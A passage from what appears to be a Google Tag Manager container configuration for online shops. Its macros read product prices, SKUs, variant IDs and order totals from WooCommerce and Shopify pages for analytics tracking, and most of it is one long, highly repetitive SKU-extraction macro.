parseFloat(document.querySelector(\".woocommerce-Price-amount\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__e"},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__j","vtp_name":"meta"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E span.woocommerce-Price-amount.amount \u003E bdi","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.price-wrapper \u003E p \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",428],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"span.order_total","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",430],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")}catch(a){return amount=\"null\"}})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",430],8,16],".line_items[0].product_id})();"]},{"function":"__c","vtp_value":"501482550892212"},{"function":"__d","vtp_elementSelector":"span.product_id","vtp_selectorType":"CSS"},{"function":"__c","vtp_value":"687605625697018"},{"function":"__c","vtp_value":"INR"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",429],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")})();"]},{"function":"__d","vtp_elementSelector":"span.sku","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.single-product-main.clearfix.side-thumbs \u003E div.summary.entry-summary \u003E div.woocommerce-product-details__short-description \u003E p:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",434],8,16],")})();"]},{"function":"__j","vtp_name":"meta"},{"function":"__jsm","vtp_javascript":["template","(function(){return",["escape",["macro",442],8,16],".availability})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",419],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"#grey-it-out \u003E div \u003E div \u003E div \u003E div","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",418],8,16],".split(\":\")[1].replace(\" \",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",1],8,16],".split(\"?variant\\x3d\")[1].split(\"\\x26\")[0])})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return id=",["escape",["macro",426],8,16],".product.id})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return 1\u003C",["escape",["macro",448],8,16],"?",["escape",["macro",448],8,16],":",["escape",["macro",449],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",426],8,16],".product.variants})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){for(var a=0;a+=1;)if(",["escape",["macro",451],8,16],"[a].id==",["escape",["macro",450],8,16],")return ",["escape",["macro",451],8,16],"[a].price\/100})();"]},{"function":"__j","vtp_name":"Shopify.checkout"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",453],8,16],".total_price}catch(a){return amount=\"null\"}})();"]},{"function":"__d","vtp_elementSelector":"span.os-order-number","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){calc_id=",["escape",["macro",455],8,16],".split(\"Order \")[1].replace(\"#\",\"\");return calc_id.toString()})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",426],8,16],".product.variants[0].price})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",457],8,16],"\/100})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"undefined\"!=typeof ",["escape",["macro",452],8,16],"\u0026\u0026\"null\"!=",["escape",["macro",452],8,16],"\u0026\u0026\"\"!=",["escape",["macro",452],8,16],"?",["escape",["macro",452],8,16],":",["escape",["macro",458],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",440],8,16],".replace(\"Style Code\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);c=",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);h=",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);m=",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);r=",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);w=",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ab=",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ag=",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);al=",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aq=",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);av=",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ba=",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bf=",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bk=",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bp=",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bu=",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bz=",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ce=",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cj=",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);co=",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ct=",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cy=",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dd=",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);di=",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dn=",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ds=",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dx=",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ec=",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eh=",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);em=",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);er=",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ew=",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fb=",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fg=",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fl=",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fq=",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fv=",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ga=",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gf=",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gk=",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gp=",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headc=",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headh=",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headm=",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headr=",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headw=",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headab=",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\